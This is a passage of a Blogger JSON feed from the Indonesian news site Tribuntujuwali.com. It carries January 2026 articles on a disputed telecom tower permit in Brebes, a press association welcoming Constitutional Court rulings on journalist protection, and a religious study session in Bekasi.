(*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2107156312194207972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntbfkub-perkuat-pencegahan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2107156312194207972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2107156312194207972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntbfkub-perkuat-pencegahan.html","title":"Kapolda NTB–FKUB Perkuat Pencegahan Konflik dan Moderasi Beragama"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhI1CGsPuREE-dyxEMvacJA_fOxnxh68dDKRT7lSkoqRVP-yrwPSxZ1cgOad-EM9Duzqrb1-D0M5XsGkQtsEX3Xyx_G8AEBZsj1eYzwOBMhoEBu9eiaxtxDDemsEHj76x3RY0GdJ2Go6O407WBaUfP6OJ1Uw_phpYq4oBKTqW_BZj-ctmYMsB1TFqUmtmfr=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8711144707740524810"},"published":{"$t":"2026-01-20T06:59:03.781-08:00"},"updated":{"$t":"2026-01-20T07:00:41.010-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"terkait Kasus Tower"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Bola Panas Tower Sarireja : Pejabat Brebes Saling Lempar Tanggung Jawab Soal Izin"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb2qmQFRxyO7k7UsFhOUifcX3njD4vWU_BgRDf4cfmCN7JtjpWShrEuljAU7cDnjF9xa7PqU_449u_KY4cBu_eaUHmAtDGdIQt1eL9z7nGJxzw79_j6XNEbcxVgWJ8v3YxsbVrNfst9HLRyjw3WMSJGNbIPNr9efBq1bEqPzfQHiJlaHQp-tfkonNXNffS\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb2qmQFRxyO7k7UsFhOUifcX3njD4vWU_BgRDf4cfmCN7JtjpWShrEuljAU7cDnjF9xa7PqU_449u_KY4cBu_eaUHmAtDGdIQt1eL9z7nGJxzw79_j6XNEbcxVgWJ8v3YxsbVrNfst9HLRyjw3WMSJGNbIPNr9efBq1bEqPzfQHiJlaHQp-tfkonNXNffS\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBola Panas Tower Sarireja : Pejabat Brebes Saling Lempar Tanggung Jawab Soal Izin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBREBES, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EStatus legalitas menara telekomunikasi (tower) di Desa Sarireja, Kabupaten Brebes, kian memicu tanda tanya besar. Meski telah berdiri selama dua tahun di kawasan sensitif yang bersinggungan dengan saluran air kewenangan Balai Besar Wilayah Sungai (BBWS), pihak otoritas terkait belum memberikan jawaban tegas mengenai izin bangunan tersebut. (20\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetidakjelasan Izin dan Prosedur PPID\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPersoalan ini mencuat setelah adanya dugaan bahwa tower tersebut belum mengantongi Persetujuan Bangunan Gedung (PBG)—istilah baru pengganti IMB. Saat dikonfirmasi, Bidang Tata Ruang Dinas Pekerjaan Umum dan Penataan Ruang (DPUPR\/DPSDAPR) Kabupaten Brebes melalui staf Bidang Tata Ruang, Adam Muakhor, enggan memberikan detail data.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihaknya justru mengarahkan masyarakat atau media untuk menempuh jalur birokrasi melalui Pejabat Pengelola Informasi dan Dokumentasi (PPID) di Dinas Komunikasi dan Informatika (Diskominfo).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sesuai arahan Kabid Tata Ruang, Ibu Dewi Wijayanti, segala permintaan data publik harus bersurat secara tertulis ke PPID di Diskominfo Brebes. Itu SOP yang berlaku,\" ujar Adam, Selasa (20\/1). Terkait lokasi yang berdekatan dengan saluran air, ia menambahkan bahwa hal tersebut merupakan ranah koordinasi dengan BBWS.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDugaan Pelanggaran Peraturan Perundang-undangan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetidakjelasan izin ini berpotensi menabrak sejumlah regulasi ketat, di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUU No. 6 Tahun 2023 (Cipta Kerja): Mengatur bahwa setiap bangunan gedung harus memiliki standar teknis dan PBG. Jika terbukti tanpa izin, bangunan dapat dikenakan sanksi administratif hingga pembongkaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeraturan Menteri PUPR No. 1 Tahun 2022: Mengenai pemanfaatan ruang di sekitar sempadan sungai. Pembangunan di area kewenangan BBWS memerlukan rekomendasi teknis (Rekomtek) yang ketat demi keamanan infrastruktur air.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeraturan Daerah (Perda) Kabupaten Brebes No. 1 Tahun 2015: Tentang Penataan dan Pembinaan Menara Telekomunikasi. Pasal di dalamnya mensyaratkan koordinasi lintas instansi (sembilan dinas teknis) sebelum menara didirikan.￼\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERespon Instansi: Antara \"Proses\" dan Bungkam\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPJ Kepala DPMPTSP Kabupaten Brebes, Ridho Khaeroni, ST, menyatakan bahwa pihaknya masih perlu berkoordinasi dengan Satpol PP sebagai penegak Perda. Di sisi lain, Kepala Satpol PP dan Damkar Brebes, Caridah, saat dikonfirmasi via pesan singkat hanya memberikan jawaban singkat bahwa status tower tersebut masih dalam \"on proses\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Informasi mengenai tower di Desa Sarireja yang diduga bermasalah sudah berada di Diskominfo Brebes,\" tulis Caridah dalam pesan singkatnya, Senin (19\/1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, upaya konfirmasi kepada Kepala Diskominfo Brebes, Warsito Eko P, pada Selasa (20\/1) tidak membuahkan hasil. Pesan yang dikirimkan tidak mendapatkan respon hingga berita ini diterbitkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUrgensi Transparansi Publik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan UU No. 14 Tahun 2008 tentang Keterbukaan Informasi Publik (KIP), status perizinan sebuah bangunan yang berdampak pada lingkungan adalah informasi yang seharusnya dapat diakses oleh publik tanpa hambatan birokrasi yang berbelit, terutama jika menyangkut fungsi pengawasan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKini, bola panas berada di tangan Diskominfo dan Satpol PP Brebes. Masyarakat menunggu ketegasan pemerintah daerah: apakah akan melakukan penegakan hukum sesuai Perda jika tower tersebut terbukti ilegal, atau membiarkan prosedur administratif menjadi dalih atas pembiaran bangunan tak berizin selama bertahun-tahun. (\u003Cb\u003ERed\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter: \u003Cb\u003ETeguh\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8711144707740524810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bola-panas-tower-sarireja-pejabat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8711144707740524810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8711144707740524810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bola-panas-tower-sarireja-pejabat.html","title":"Bola Panas Tower Sarireja : Pejabat Brebes Saling Lempar Tanggung Jawab Soal Izin"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb2qmQFRxyO7k7UsFhOUifcX3njD4vWU_BgRDf4cfmCN7JtjpWShrEuljAU7cDnjF9xa7PqU_449u_KY4cBu_eaUHmAtDGdIQt1eL9z7nGJxzw79_j6XNEbcxVgWJ8v3YxsbVrNfst9HLRyjw3WMSJGNbIPNr9efBq1bEqPzfQHiJlaHQp-tfkonNXNffS=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1228900102557478177"},"published":{"$t":"2026-01-20T05:19:41.802-08:00"},"updated":{"$t":"2026-01-20T05:22:11.083-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"PPR PRIMA Sangat Apresiasi Putusan MK : Kemenangan Konstitusional untuk Kedaulatan Pers Indonesia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieik-2s_j-vO8LqZW5DEuc_4hLACrAPsFMbGAoAggymRvhLsWjQqmAlqkHv_VlmK0Nu9oryB49QBsQv7R3lPn6mRqt_fv_vNVswE8w3psgLv5H0pwEgWQO_0D0ZYGFufb0vVeRc7sVPTNB7O_rLQWu8rlMbcP0q12QBXBUpa7A1MRW8GJLZAgY54yV3TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieik-2s_j-vO8LqZW5DEuc_4hLACrAPsFMbGAoAggymRvhLsWjQqmAlqkHv_VlmK0Nu9oryB49QBsQv7R3lPn6mRqt_fv_vNVswE8w3psgLv5H0pwEgWQO_0D0ZYGFufb0vVeRc7sVPTNB7O_rLQWu8rlMbcP0q12QBXBUpa7A1MRW8GJLZAgY54yV3TIF\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003EPPR PRIMA Sangat Apresiasi Putusan MK : Kemenangan Konstitusional untuk Kedaulatan Pers Indonesia\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJAKARTA, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Perkumpulan Pimpinan Redaksi Indonesia Maju (PRIMA) menyampaikan apresiasi tinggi terhadap putusan terbaru Mahkamah Konstitusi (MK) yang memperkuat perlindungan bagi profesi jurnalis di Indonesia. Putusan ini dinilai sebagai tonggak sejarah dalam mengakhiri era kriminalisasi terhadap karya jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEric Vr selaku Pimpinan Redaksi Media dan\u003C\/div\u003E\u003Cdiv\u003ESekaligus Ketua I PRIMA menegaskan bahwa putusan MK (khususnya terkait penguatan Pasal 8 UU Pers dan pembatasan delik ITE) adalah jawaban atas kegelisahan para pimpinan redaksi selama ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami di PRIMA melihat ini sebagai kemenangan konstitusional. MK telah menegaskan bahwa sengketa pers wajib diselesaikan melalui mekanisme etik di Dewan Pers, bukan langsung dipidanakan. Ini adalah bentuk pengakuan negara bahwa pers adalah pilar demokrasi yang tidak boleh dibungkam dengan ancaman penjara,” ujar Eric.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan tersebut disampaikan oleh Eric saat diskusi dengan para jajaran pengurus PRIMA, Selasa (20\/1\/2026). Dalam forum tersebut, ia menekankan pentingnya organisasi profesi dalam mengawal implementasi putusan ini di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETiga Poin Strategis Sorotan PRIMA:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Stop Kriminalisasi Jurnalis: Melalui Putusan MK No. 145\/PUU-XXIII\/2025, aparat penegak hukum kini memiliki kewajiban konstitusional untuk mendahulukan UU Pers. Laporan pidana terkait pemberitaan tidak boleh diproses sebelum ada penilaian resmi dari Dewan Pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Kebebasan Mengkritik Badan Publik : PRIMA menyambut baik putusan MK No. 105\/PUU-XXII\/2024 yang menyatakan instansi pemerintah atau korporasi tidak lagi bisa menggunakan pasal pencemaran nama baik dalam UU ITE untuk memukul mundur jurnalisme investigasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Penguatan Profesionalisme : PRIMA berkomitmen bahwa perlindungan hukum ini harus dibarengi dengan peningkatan kualitas jurnalisme. Kebebasan yang diberikan MK harus dijaga dengan ketaatan total terhadap Kode Etik Jurnalistik (KEJ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEric menambahkan Tribuntujuwali bersama\u003C\/div\u003E\u003Cdiv\u003EPerkumpulan Pimpinan Redaksi Indonesia Maju PRIMA akan menjadi garda terdepan dalam mensosialisasikan putusan ini ke seluruh pimpinan redaksi di Indonesia. \"Kami ingin memastikan tidak ada lagi jurnalis yang merasa terancam saat menyuarakan kebenaran. Namun, kami juga mengingatkan seluruh anggota untuk tetap disiplin dalam verifikasi dan keberimbangan berita,\" tegasnya di hadapan para pengurus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPRIMA mendesak Kepolisian RI dan Kejaksaan Agung untuk segera menyelaraskan aturan internal di lapangan dengan putusan MK terbaru ini, agar tidak ada lagi pemanggilan jurnalis yang bersifat mengintimidasi tugas profesi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerkumpulan Pimpinan Redaksi Indonesia Maju (PRIMA) adalah wadah kolaborasi pimpinan media di Indonesia yang berkomitmen pada penguatan ekosistem pers yang sehat, profesional, dan berdaulat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublisher -\u003Cb\u003ERed\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EPRIMA\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1228900102557478177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ppr-prima-sangat-apresiasi-putusan-mk_0931502275.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1228900102557478177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1228900102557478177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ppr-prima-sangat-apresiasi-putusan-mk_0931502275.html","title":"PPR PRIMA Sangat Apresiasi Putusan MK : Kemenangan Konstitusional untuk Kedaulatan Pers Indonesia"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieik-2s_j-vO8LqZW5DEuc_4hLACrAPsFMbGAoAggymRvhLsWjQqmAlqkHv_VlmK0Nu9oryB49QBsQv7R3lPn6mRqt_fv_vNVswE8w3psgLv5H0pwEgWQO_0D0ZYGFufb0vVeRc7sVPTNB7O_rLQWu8rlMbcP0q12QBXBUpa7A1MRW8GJLZAgY54yV3TIF=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6800521511800603540"},"published":{"$t":"2026-01-20T04:33:03.507-08:00"},"updated":{"$t":"2026-01-20T04:35:57.415-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KH. Zaky Mubarok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rohani Pengajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"KH. Zaky Mubarok Di Pengajian Rutin MT Nahdhotussyubban: Pelindung Hati Jernih Ridho illahi "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgO1xex-0kxGfhCynHg5uxOjMMlaV8MJK9cQ1vBOkDRjkBPt_j3-tt3MdIkI4KL-8WjS6vJASeDVJDkXwag3wTPP5jTuJRwU3xRS8EeL_8QAoDFay4y05gUOrn7lUHX69qhPQO2418JCKlrCP4SmTLdK4Xat9jWinE4-m-ObKh_wltIB6d1etzmefeth20c\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgO1xex-0kxGfhCynHg5uxOjMMlaV8MJK9cQ1vBOkDRjkBPt_j3-tt3MdIkI4KL-8WjS6vJASeDVJDkXwag3wTPP5jTuJRwU3xRS8EeL_8QAoDFay4y05gUOrn7lUHX69qhPQO2418JCKlrCP4SmTLdK4Xat9jWinE4-m-ObKh_wltIB6d1etzmefeth20c\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKH. Zaky Mubarok Di Pengajian Rutin MT Nahdhotussyubban: Pelindung Hati Jernih Ridho illahi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBEKASI, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengajian Mingguan rutin Majelis Ta'lim (MT) Nahdhotussyubban telah menjadi \"tempat perlindungan hati\" bagi masyarakat di Kota Bekasi dan sekitarnya. Dipimpin langsung oleh KH. Zaky Mubarok – pengasuh Pondok Pesantren Al-Hidayah yang juga menjabat sebagai pengasuh MT Nahdhotussyubban – setiap ceramahnya tak hanya menyampaikan ilmu, melainkan juga membawa kedamaian yang membuat jamaah terpesona dan terkesima. Senin 19\/1\/2026.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EULAMA MUDA KARISMATIK: BELIAU YANG BUAT MASYARAKAT TERKEJUT DENGAN PENYAMPAIANNYA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoYsE5axqRAYarkl89ZwBqCxdpj169ksZOI6mAEPwE2j8xmIvQ0Fhwc9wssttlyiFNboT4862RGNDSF54R_xfwJy7yqgtccJyy8uRZ2rJgEwCtY1oRmE9n1WHTwNbCsjDNGeaAHEnr1oDPtioRBT4bnFA8KQ45oOKfC_lJWTJ9YQ5tLOOMePSNOYalDdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoYsE5axqRAYarkl89ZwBqCxdpj169ksZOI6mAEPwE2j8xmIvQ0Fhwc9wssttlyiFNboT4862RGNDSF54R_xfwJy7yqgtccJyy8uRZ2rJgEwCtY1oRmE9n1WHTwNbCsjDNGeaAHEnr1oDPtioRBT4bnFA8KQ45oOKfC_lJWTJ9YQ5tLOOMePSNOYalDdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikenal sebagai sosok ulama muda yang memiliki wawasan luas dan gaya penyampaian yang lugas namun penuh kasih, KH. Zaky Mubarok mampu menjembatani antara ajaran agama dengan realitas kehidupan sehari-hari. Banyak jamaah yang mengaku \"tertakjub karena ceramahnya tidak membosankan, malah bikin kita mau terus mendengar dan merenung\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZY4pwIv0wHGiuctgnJOMwH2GMhEtKn1us-oQWVpcgdV-TNLyOzf_y6_GOYx9y-OLV0Me90mJeo5W1itWNu28R-f2ZjseET1I61yiGargMXBaivmGu2ZZfoW342v4EGk0QdXaOk3OnvcYP9woLypzMqqo5R85o9urOkUmtelm3rnco2MPP0QFU_ujD-zvl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZY4pwIv0wHGiuctgnJOMwH2GMhEtKn1us-oQWVpcgdV-TNLyOzf_y6_GOYx9y-OLV0Me90mJeo5W1itWNu28R-f2ZjseET1I61yiGargMXBaivmGu2ZZfoW342v4EGk0QdXaOk3OnvcYP9woLypzMqqo5R85o9urOkUmtelm3rnco2MPP0QFU_ujD-zvl\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelum memasuki sesi ceramah inti, rangkaian kegiatan pengajian dimulai setelah salat Ba'da Isya'. Setelah itu, seluruh jamaah melaksanakan Mahallul Qiyam bersama, di mana mereka membaca doa dan dzikir secara bersama-sama sebagai bentuk penghormatan dan untuk membuka hati sebelum menerima ilmu. Setelah Mahallul Qiyam selesai, acara dilanjutkan dengan menyanyikan lagu kebangsaan Indonesia Raya, sebagai bentuk pengingat akan pentingnya cinta tanah air yang harus selalu menyatu dengan nilai-nilai agama dalam kehidupan sehari-hari. Baru setelah itu, sesi pengajian resmi dimulai dengan pembawaan materi oleh KH. Zaky Mubarok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam salah satu kesempatan, beliau menyampaikan pesan yang membuat seluruh jamaah terpukau:\u003C\/div\u003E\u003Cdiv\u003E\"Ilmu itu cahaya, dan cahaya tidak akan masuk ke dalam hati yang gelap karena kesombongan. Rendahkan hatimu, maka Allah akan meninggikan derajatmu.\"\u003C\/div\u003E\u003Cdiv\u003EPesan tentang keikhlasan ini menjadi viral dan banyak dibagikan sebagai bahan renungan di media sosial.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiaQjlNmMpGUgXc2pThPlmlt5kX-t0llpdmxpiORWK0RmUvdDr_K1i9DZpDjP_xvgiSLKOPgGbQglRB7zn8JKQ5542wjcqJity-XubQidnH0cb47Kpx8EY9eg1R7mZ3fQkLdv7HXevkXBD5ccNE1gM-SvVin38ITDxuLr0ikEVMrC-rAcchRWKl6XN_I9q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiaQjlNmMpGUgXc2pThPlmlt5kX-t0llpdmxpiORWK0RmUvdDr_K1i9DZpDjP_xvgiSLKOPgGbQglRB7zn8JKQ5542wjcqJity-XubQidnH0cb47Kpx8EY9eg1R7mZ3fQkLdv7HXevkXBD5ccNE1gM-SvVin38ITDxuLr0ikEVMrC-rAcchRWKl6XN_I9q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau juga mengingatkan pentingnya menjaga akhlak dalam setiap langkah hidup:\u003C\/div\u003E\u003Cdiv\u003E\"Setinggi apapun ilmumu, jika tanpa adab, maka engkau hanya akan menjadi orang pintar yang tak bermanfaat. Hiasi ilmumu dengan akhlak yang mulia.\"\u003C\/div\u003E\u003Cdiv\u003EKata-kata ini membuat banyak orang tersadar dan melihat betapa pentingnya menyatuakan 